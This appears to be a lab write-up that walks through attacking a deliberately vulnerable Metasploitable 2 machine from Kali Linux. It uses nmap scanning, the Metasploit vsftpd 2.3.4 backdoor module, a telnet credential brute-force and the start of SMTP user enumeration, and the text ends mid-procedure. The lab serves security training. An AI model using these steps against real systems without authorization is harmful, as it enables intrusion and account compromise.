**EXPLOITING VULNERABILITIES USING METASPLOIT FRAMEWORK**

**Documented by:** Fakayode Dhikrulahi

This documentation explores the process of exploiting different vulnerabilities within the metasploitable 2 environment. Metasploitable 2, a deliberately vulnerable virtual machine, serves as the testing ground for understanding and demonstrating the exploitation of this protocols using their port versions;

I will be showing steps on how to exploit these networks protocol using their port versions

State Version

1. **ftp** vsftpd 2.3.4
2. **telnet**  Linux telnetd
3. **smtp** postfix smtp
4. Using **Hydra** as an exploitation tool
5. **Netbios-ssn** Samba smbd 3.X - 4.X (workgroup: WORKGROUP)

Open both machines, Kali Linux and Metasploitable machine 2





Run the below command in Metasploitable 2 to find the IP Address.

**>>>Ifconfig**



Let use nmap to scan the IP address with the command

**nmap -sV 192.168.91.129**



Now use the “**msfconsole**” command to open the Metasploit framework



**ftp – vsftpd 2.3.4**

File transfer protocol (FTP) is a standard network protocol used for transferring files between a client and a server on a TCP/IP-based network.

1. **Search vsftpd 2.3.4**



1. Use the command ‘**use 0’**
2. Show options

You can see the process in the image above

1. Set RHOSTS “IP ADDRESS” the target host



1. exploit
2. Hostname
3. Ifconfig (for confirmation)

From the image above, all steps are shown and also how the attack is launched. We exploit the port on the metasploitable machine 2.

**telnet – Linux telnetd**

Telnet is a network protocol that allows users to remotely access and control another computer over the internet or a local area network (LAN) using a text-based command-line interface.

1. Open a terminal on Kali Linux
2. Put in the ‘**msfconsole**’ command
3. Use the command “**search telnet 23**” 23 is the port number
4. **Use 1**
5. Show options
6. **Set RHOSTS “IP address” (the target host)**



Now, we can see that we have a bunch of different options to set before launching our attack. Now set the required option and launch the attack.

1. **Set STOP_ON_SUCCESS true** (Stop guessing when a credential works for a host)
2. **Set USERPASS_FILE**
3. Show options



1. **exploit** (must be successful)



**Smtp**

SMTP, or Simple Mail Transfer Protocol, is the fundamental protocol that allows email to be sent and received over the internet, acting as the "postal service" for emails, ensuring they are routed and delivered between servers.

1. Open a terminal on Kali Linux
2. Put in the ‘**msfconsole**’ command
3. Use the command “**service postgresql start**”



The password will be the password of the kali Linux

1. **Search smtp_enum**
2. **Use 0**
3. Show options

